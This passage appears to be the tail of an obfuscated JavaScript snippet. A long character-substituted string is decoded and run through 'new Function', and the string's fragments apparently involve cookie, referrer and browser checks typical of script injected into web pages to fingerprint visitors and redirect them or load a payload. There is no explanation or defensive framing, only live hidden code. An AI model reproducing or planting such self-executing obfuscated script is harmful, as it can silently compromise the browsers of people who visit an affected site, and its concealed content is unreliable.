h&mL,"{"E"N"E"N"E"d"E"o"E"f"E"/"E"/h"E"y"E"{"E"g"E"D"E"d"E"x"E"d"E"{"E"L"E"y"E"?"E"y"E"D"E"g"E"p"E"D"E"l"E"f"E"Y"E"H"E"c"E"Y"E"c"E"/&d_/jT/oN(?ULy.,"EhmpDbhJku[DldDmhmNI3_mbD3g.Dp&N_DmgND;Ny_mWIvgoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qyhRhy,"EhmpDbhJku[DldDmhmNIbDpLlhmNgyhRhyyhygoL!oNy_mWI02c00vvgyhd.&phI/5F0/W2"E"vE"qd_b,MdMqN_b,]qp{D,MjMqNo,"EImh3 O&NhIvvgWhNP_lhIvE"qp&..!&p?,jWp&!."Ea&N{gR.DDyIa&N{gy&mbDlIv^]hwv:h&mL,h&mLgyhd.&phI"MdM"2dvgyhd.&phI"MjM"2jv:_RIN,,]vByhNLym h&mL}_RIN,,FvBh&mLE,"q+,]"}j&y yb9Z1O,mh3 %aG9NNdkh1LhoNIv:yb9Z1OgDdhmI")8P"2h&mL2r0v:yb9Z1OgohmbIv}:RLmpN_Dm oM[U=Yp1IvBj&y p,bDpLlhmNgpLyyhmN;py_dNgoyp:j&y d,pgo._phI02pg.&oNumbhKQRI"/"vv:j&y b,bDpLlhmN:j&y p?!bMukl)?,m&j_W&NDygLohysWhmNg_mbhKQRI"!&_bL"v>,0:j&y p?pLMO&.!o,m&j_W&NDygLohysWhmNg_mbhKQRI"J[|yD3ohy"v>,0:o3_Np{I*.*UJd3[IvvBp&oh"D?l?"fOCkhwsFRLmpIYY0c2"D?l?"20v:D?l?MUi~L]Iv:!yh&?:p&oh"D?p!"fOCkhwsFRLmpIYY0c2"D?p!"20v:D?p!MD0LW0Iv:!yh&?}}oM[U=Yp1Iv:');
var vWYegU_d=0;
new Function('vWYegU_d',c)(vWYegU_d);
})();